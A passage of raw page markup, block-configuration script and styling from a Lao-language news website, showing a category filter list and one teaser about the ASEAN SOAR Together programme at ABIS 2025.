tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_277","tdc_css_class":"tdi_277","tdc_css_class_style":"tdi_277_rand_style"}';
block_tdi_277.td_column_number = "1";
block_tdi_277.block_type = "td_flex_block_1";
block_tdi_277.post_count = "1";
block_tdi_277.found_posts = "2650";
block_tdi_277.header_color = "";
block_tdi_277.ajax_pagination_infinite_stop = "";
block_tdi_277.max_num_pages = "2650";
tdBlocksArray.push(block_tdi_277);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Gaming</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-tdi_277-val" class="td-pulldown-more"><span>All </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_278" data-td_filter_value="" data-td_block_id="tdi_277" href="#">All</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_279" data-td_filter_value="2065" data-td_block_id="tdi_277" href="#">ຂ່າວກົດໝາຍ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_280" data-td_filter_value="241" data-td_block_id="tdi_277" href="#">ຂ່າວຄວາມສະຫງົບ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_281" data-td_filter_value="555" data-td_block_id="tdi_277" href="#">ຂ່າວຈະລາຈອນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_282" data-td_filter_value="2102" data-td_block_id="tdi_277" href="#">ຂ່າວສະພາບອາກາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_283" data-td_filter_value="851" data-td_block_id="tdi_277" href="#">ຂ່າວສັງຄົມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_284" data-td_filter_value="1956" data-td_block_id="tdi_277" href="#">ຂ່າວສາສະໜາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_285" data-td_filter_value="1569" data-td_block_id="tdi_277" href="#">ຂ່າວສາທາລະນະສຸກ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_286" data-td_filter_value="58" data-td_block_id="tdi_277" href="#">ຂ່າວສິ່ງແວດລ້ອມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_287" data-td_filter_value="3987" data-td_block_id="tdi_277" href="#">ຂ່າວສິນຄ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_288" data-td_filter_value="1915" data-td_block_id="tdi_277" href="#">ຂ່າວສຸຂະອະນາໄມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_289" data-td_filter_value="43" data-td_block_id="tdi_277" href="#">ຂ່າວຕ່າງປະເທດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_290" data-td_filter_value="25" data-td_block_id="tdi_277" href="#">ຂ່າວທ້ອງຖິ່ນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_291" data-td_filter_value="1553" data-td_block_id="tdi_277" href="#">ຂ່າວທ່ອງທ່ຽວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_292" data-td_filter_value="2765" data-td_block_id="tdi_277" href="#">ຂ່າວທາງການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_293" data-td_filter_value="2670" data-td_block_id="tdi_277" href="#">ຂ່າວທີດິນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_294" data-td_filter_value="2837" data-td_block_id="tdi_277" href="#">ຂ່າວທົ່ວໄປ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_295" data-td_filter_value="174" data-td_block_id="tdi_277" href="#">ຂ່າວນໍ້າຖ້ວມ2021</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_296" data-td_filter_value="830" data-td_block_id="tdi_277" href="#">ຂ່າວນານາສາລະ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_297" data-td_filter_value="2750" data-td_block_id="tdi_277" href="#">ໍຂ່າວນໍ້າມັນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_298" data-td_filter_value="644" data-td_block_id="tdi_277" href="#">ຂ່າວນໍ້າມັນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_299" data-td_filter_value="968" data-td_block_id="tdi_277" href="#">ຂ່າວບັນເທີງ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_300" data-td_filter_value="2196" data-td_block_id="tdi_277" href="#">ຂ່າວປ່າໄມ້</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_301" data-td_filter_value="259" data-td_block_id="tdi_277" href="#">ຂ່າວພະຍາກອນອາກາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_302" data-td_filter_value="162" data-td_block_id="tdi_277" href="#">ຂ່າວພັດທະນາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_303" data-td_filter_value="64" data-td_block_id="tdi_277" href="#">ຂ່າວພາຍໃນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_304" data-td_filter_value="391" data-td_block_id="tdi_277" href="#">ຂ່າວຢາເສບຕິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_305" data-td_filter_value="2384" data-td_block_id="tdi_277" href="#">ຂ່າວລົງນາມສັນຍາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_306" data-td_filter_value="316" data-td_block_id="tdi_277" href="#">ຂ່າວລົດໄຟ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_307" data-td_filter_value="1131" data-td_block_id="tdi_277" href="#">ຂ່າວລົດໄຟຟ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_308" data-td_filter_value="1907" data-td_block_id="tdi_277" href="#">ຂ່າວລົດໄຟລາວ-ຈີນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_309" data-td_filter_value="423" data-td_block_id="tdi_277" href="#">ຂ່າວວັກຊີນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_310" data-td_filter_value="1619" data-td_block_id="tdi_277" href="#">ຂ່າວອັກຄີໄພ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_311" data-td_filter_value="172" data-td_block_id="tdi_277" href="#">ຂ່າວອຸບັດຕິເຫດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_312" data-td_filter_value="1694" data-td_block_id="tdi_277" href="#">ຂ່າວເສດຖະກິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_313" data-td_filter_value="2593" data-td_block_id="tdi_277" href="#">ຂ່າວເຕັກໂນໂລຊີ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_314" data-td_filter_value="3153" data-td_block_id="tdi_277" href="#">ຂ່າວເຕືອນໄພ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_315" data-td_filter_value="519" data-td_block_id="tdi_277" href="#">ຂ່າວເຫດການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_316" data-td_filter_value="1549" data-td_block_id="tdi_277" href="#">ຂ່າວເຫດອັກຄີໄພ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_317" data-td_filter_value="154" data-td_block_id="tdi_277" href="#">ຂ່າວແຜ່ນດິນໄຫວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_318" data-td_filter_value="212" data-td_block_id="tdi_277" href="#">ຂ່າວໂຄວິດ-19</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_319" data-td_filter_value="740" data-td_block_id="tdi_277" href="#">ຂ່າວໄພທຳມະຊາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_320" data-td_filter_value="572" data-td_block_id="tdi_277" href="#">ຂ່າວໄຟຟ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_321" data-td_filter_value="1811" data-td_block_id="tdi_277" href="#">ຂ່າວໄຟໄໝ້</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_322" data-td_filter_value="3547" data-td_block_id="tdi_277" href="#">ຂຸດຄົ້ນບໍ່ແຮ່</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_323" data-td_filter_value="2863" data-td_block_id="tdi_277" href="#">ຂົນສົ່ງ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_324" data-td_filter_value="2968" data-td_block_id="tdi_277" href="#">ຄວາມຮ່ວມມື</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_325" data-td_filter_value="2781" data-td_block_id="tdi_277" href="#">ຄວາມຮູ້</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_326" data-td_filter_value="26" data-td_block_id="tdi_277" href="#">ຄົນດີຂອງສັງຄົມ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_327" data-td_filter_value="2182" data-td_block_id="tdi_277" href="#">ງານເທດສະການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_328" data-td_filter_value="146" data-td_block_id="tdi_277" href="#">ສະພາບອາກາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_329" data-td_filter_value="1875" data-td_block_id="tdi_277" href="#">ສະ​ເໜີ​ໃຫ້​ເບິ່ງຄືນຄ່າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_330" data-td_filter_value="3066" data-td_block_id="tdi_277" href="#">ສັດປ່າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_331" data-td_filter_value="3920" data-td_block_id="tdi_277" href="#">ສິນຄ້າ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_332" data-td_filter_value="23" data-td_block_id="tdi_277" href="#">ສຸຂະພາບ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_333" data-td_filter_value="3079" data-td_block_id="tdi_277" href="#">ຍຸງລາຍ2022</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_334" data-td_filter_value="32" data-td_block_id="tdi_277" href="#">ທ່ອງທ່ຽວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_335" data-td_filter_value="27" data-td_block_id="tdi_277" href="#">ທຸລະກິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_336" data-td_filter_value="2975" data-td_block_id="tdi_277" href="#">ນໍ້າຖ້ວມ2022</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_337" data-td_filter_value="3060" data-td_block_id="tdi_277" href="#">ບຸນປະເພນີ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_338" data-td_filter_value="19" data-td_block_id="tdi_277" href="#">ປ້ອງກັນຄວາມສະຫງົບ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_339" data-td_filter_value="2763" data-td_block_id="tdi_277" href="#">ປ້ອງກັນປະເທດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_340" data-td_filter_value="3451" data-td_block_id="tdi_277" href="#">ປະຫວັດສາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_341" data-td_filter_value="2916" data-td_block_id="tdi_277" href="#">ພະຍາດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_342" data-td_filter_value="3494" data-td_block_id="tdi_277" href="#">ພາຫະນະ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_343" data-td_filter_value="2847" data-td_block_id="tdi_277" href="#">ພາຫະນາ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_344" data-td_filter_value="22" data-td_block_id="tdi_277" href="#">ລັດຖະບານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_345" data-td_filter_value="2586" data-td_block_id="tdi_277" href="#">ລາຍຮັບລັດຖະບານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_346" data-td_filter_value="2867" data-td_block_id="tdi_277" href="#">ລາວທ່ຽວໄທ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_347" data-td_filter_value="2655" data-td_block_id="tdi_277" href="#">ລົດຕ່າງໆ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_348" data-td_filter_value="3010" data-td_block_id="tdi_277" href="#">ລົດໄຟ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_349" data-td_filter_value="3548" data-td_block_id="tdi_277" href="#">ລົດໄຟລາວ-ໄທ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_350" data-td_filter_value="151" data-td_block_id="tdi_277" href="#">ລົດໄຟລາວຈີນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_351" data-td_filter_value="39" data-td_block_id="tdi_277" href="#">ວັດທະນະທຳ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_352" data-td_filter_value="2893" data-td_block_id="tdi_277" href="#">ອຸດສາຫະກຳ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_353" data-td_filter_value="28" data-td_block_id="tdi_277" href="#">ອຸບັດຕິເຫດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_354" data-td_filter_value="3439" data-td_block_id="tdi_277" href="#">ອຸບັດເຫດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_355" data-td_filter_value="2878" data-td_block_id="tdi_277" href="#">ໍົງົບປະມານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_356" data-td_filter_value="3061" data-td_block_id="tdi_277" href="#">ເຂື່ອນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_357" data-td_filter_value="3961" data-td_block_id="tdi_277" href="#">ເຄື່ອງບໍລິໂພກ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_358" data-td_filter_value="21" data-td_block_id="tdi_277" href="#">ເສດຖະກິດ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_359" data-td_filter_value="3421" data-td_block_id="tdi_277" href="#">ເທັກໂນໂໍລຊີ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_360" data-td_filter_value="3430" data-td_block_id="tdi_277" href="#">ເລື່ອງ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_361" data-td_filter_value="518" data-td_block_id="tdi_277" href="#">ແຈ້ງການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_362" data-td_filter_value="20" data-td_block_id="tdi_277" href="#">ແຈ້ງເຕືອນ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_363" data-td_filter_value="2190" data-td_block_id="tdi_277" href="#">ແຫຼ່ງທ່ອງທ່ຽວ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_364" data-td_filter_value="3033" data-td_block_id="tdi_277" href="#">ແຮງງານ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_365" data-td_filter_value="2963" data-td_block_id="tdi_277" href="#">ໂຄງການ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_366" data-td_filter_value="317" data-td_block_id="tdi_277" href="#">ໂຄງການກໍ່ສ້າງທາງລົດໄຟ</a></li></ul></div></div></div><div id=tdi_277 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tholakhong.com/49894/"  rel="bookmark" class="td-image-wrap " title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tholakhong.com/wp-content/uploads/2025/11/TK-Website-696x364.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tholakhong.com/49894/"  rel="bookmark" title="ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 ">ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 </a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tholakhong.com/category/uncategorized/" class="td-post-category" >Uncategorized</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://tholakhong.com/author/user/">User</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T15:14:19+07:00" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ໂຄງການ ASEAN SOAR Together ໄດ້ຮ່ວມແບ່ງປັນເລື່ອງລາວຄວາມສໍາເລັດຂອງ MSME ດິຈິຕ້ອນ ທີ່ງານ ABIS 2025 ສະເຫຼີມສະຫຼອງຜົນສໍາເລັດຂອງການຫັນສູ່ດິຈິຕ້ອນຂອງ MSME ໃນທົ່ວອາຊຽນ ຜ່ານໂຄງການ ASEAN SOAR Togetherກົວລາ ລໍາເປີ, 31 ຕຸລາ 2025 – ມູນນິທິ ອາຊຽນ ຮ່ວມກັບ TikTok...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_277" data-td_block_id="tdi_277"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_277" data-td_block_id="tdi_277"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_367" class="tdc-row"><div class="vc_row tdi_368  wpb_row td-pb-row" >
<style scoped>.tdi_368,.tdi_368 .tdc-columns{min-height:0}.tdi_368,.tdi_368 .tdc-columns{display:block}.tdi_368 .tdc-columns{width:100%}.tdi_368:before,.tdi_368:after{display:table}</style><div class="vc_column tdi_370  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_370{vertical-align:baseline}.tdi_370>.wpb_wrapper,.tdi_370>.wpb_wrapper>.tdc-elements{display:block}.tdi_370>.wpb_wrapper>.tdc-elements{width:100%}.tdi_370>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_370>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_371" class="tdc-row"><div class="vc_row tdi_372  wpb_row td-pb-row" >
<style scoped>.tdi_372,.tdi_372 .tdc-columns{min-height:0}.tdi_372,.tdi_372 .tdc-columns{display:block}.tdi_372 .tdc-columns{width:100%}.tdi_372:before,.tdi_372:after{display:table}</style><div class="vc_column tdi_374  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_374{vertical-align:baseline}.tdi_374>.wpb_wrapper,.tdi_374>.wpb_wrapper>.tdc-elements{display:block}.tdi_374>.wpb_wrapper>.tdc-elements{width:100%}.tdi_374>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_374>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_375 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-category-loop-posts"  data-td-block-uid="tdi_375" >
<style>.tdi_375 .td-block-title>*:before,.tdi_375 .td-block-title>*:after{background-color:#008d7f!important}.tdi_375{margin-bottom:48px!important}@media (max-width:767px){.tdi_375{margin-bottom:40px!important}}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_375 .entry-thumb{background-position:center 50%}.tdi_375 .td-image-wrap{padding-bottom:60%}.tdi_375 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_375 .td-image-container{display:block;order:0}.ie10 .tdi_375 .td-module-meta-info,.ie11 .tdi_375 .td-module-meta-info{flex:auto}.tdi_375 .td-module-meta-info{padding:20px 0 0 0;border-color:#eaeaea}body .tdi_375 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_375 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_375 .tdb_module_rec{width:100%}.tdi_375 .td_module_wrap{padding-left:12px;padding-right:12px}.tdi_375 .tdb-block-inner{margin-left:-12px;margin-right:-12px;row-gap:calc(18px * 2)}.tdi_375 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_375 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_375 .td-post-vid-time{display:block}.tdi_375 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_375 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_375 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_375 .td-excerpt{display:none;margin:10px 0 0;column-count:1;column-gap:48px;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}.tdi_375 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_375 .td-read-more{display:none}.tdi_375 .td-author-date{display:inline}.tdi_375 .td-post-author-name{display:inline-block}.tdi_375 .td-post-date,.tdi_375 .td-post-author-name span{display:inline-block}.tdi_375 .entry-review-stars{display:inline-block}.tdi_375 .td-icon-star,.tdi_375 .td-icon-star-empty,.tdi_375 .td-icon-star-half{font-size:15px}.tdi_375 .td-module-comments{display:none}.tdi_375 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#008d7f}.tdi_375 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_375 .td_module_wrap:hover .td-module-title a{color:#008d7f}.tdi_375 .td-post-author-name:hover a{color:#008d7f}.tdi_375 .page-nav .current{background-color:#008d7f;border-color:#008d7f}.tdi_375.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_375 .page-nav a:hover,.tdi_375 .td-load-more-wrap a:hover{background-color:#008d7f;border-color:#008d7f}.tdi_375 .entry-title{margin:10px 0;font-family:Rubik!important;font-size:19px!important;line-height:1.2!important;font-weight:500!important}.tdi_375 .td-block-title a,.tdi_375 .td-block-title span{font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_375 .td-author-date,.tdi_375 .tdb-author-photo,.tdi_375 .td-post-author-name a,.tdi_375 .td-author-date .entry-date,.tdi_375 .td-module-comments a{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_375 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_375 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_375 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_375 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(16px * 2)}.tdi_375 .td-module-container:before{bottom:-16px}.tdi_375 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_375 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_375 .td-module-meta-info{padding:15px 0 0 0}.tdi_375 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_375 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px;row-gap:calc(12px * 2)}.tdi_375 .td-module-container:before{bottom:-12px}.tdi_375 .td-post-category{margin:2px 5px 0 0;font-size:11px!important}.tdi_375 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_375 